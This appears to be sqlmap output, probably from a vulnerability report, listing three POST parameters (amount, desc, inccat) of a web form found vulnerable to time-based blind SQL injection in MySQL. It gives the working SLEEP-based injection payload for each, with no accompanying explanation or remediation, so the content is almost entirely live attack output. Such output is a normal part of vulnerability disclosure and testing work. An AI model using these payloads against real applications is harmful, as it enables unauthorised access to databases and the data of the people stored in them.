 ---
Parameter: amount (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: amount=1' AND (SELECT 3613 FROM (SELECT(SLEEP(5)))mJtE) AND 'eDZA'='eDZA&date=2025-01-23&desc=1&inccat=1

Parameter: desc (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: amount=1&date=2025-01-23&desc=1' AND (SELECT 7643 FROM (SELECT(SLEEP(5)))wVhp) AND 'ugSH'='ugSH&inccat=1

Parameter: inccat (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: amount=1&date=2025-01-23&desc=1&inccat=1' AND (SELECT 8371 FROM (SELECT(SLEEP(5)))BoXa) AND 'frFl'='frFl
---